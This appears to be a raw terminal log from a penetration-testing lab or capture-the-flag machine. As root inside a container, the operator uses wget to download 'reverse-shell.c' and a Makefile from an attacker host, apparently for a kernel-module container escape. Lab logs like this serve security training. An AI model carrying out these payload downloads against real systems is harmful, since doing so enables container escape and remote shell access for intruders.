 10.10.14.12 10.10.10.238 15:50
root@e8c279ab9f55:/tmp/cap_sys_module# wget http://10.10.14.3:80/reverse-shell.c
<s_module# wget http://10.10.14.3:80/reverse-shell.c
--2024-09-01 23:11:50--  http://10.10.14.3/reverse-shell.c
Connecting to 10.10.14.3:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 502 [text/x-csrc]
Saving to: ‘reverse-shell.c’
0K 100% 52.3K=0.009s
2024-09-01 23:11:50 (52.3 KB/s) - ‘reverse-shell.c’ saved [502/502]
root@e8c279ab9f55:/tmp/cap_sys_module# wget http://10.10.14.3:80/Makefile
wget http://10.10.14.3:80/Makefile
--2024-09-01 23:11:57--  http://10.10.14.3/Makefile
Connecting to 10.10.14.3:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 162 [application/octet-stream]
Saving to: ‘Makefile’
0K 100% 20.9K=0.008s
2024-09-01 23:11:57 (20.9 KB/s) - ‘Makefile’ saved [162/162]
root@e8c279ab9f55:/tmp/cap_sys_module# ls -l
ls -l
total 8
-rw-r--r-- 1 root root 162 Sep  1 22:14 Makefile
-rw-r--r-- 1 root root 502 Sep  1 23:04 reverse-shell.c
got ink ?
root@e8c279ab9f55:/tmp/cap_sys_module#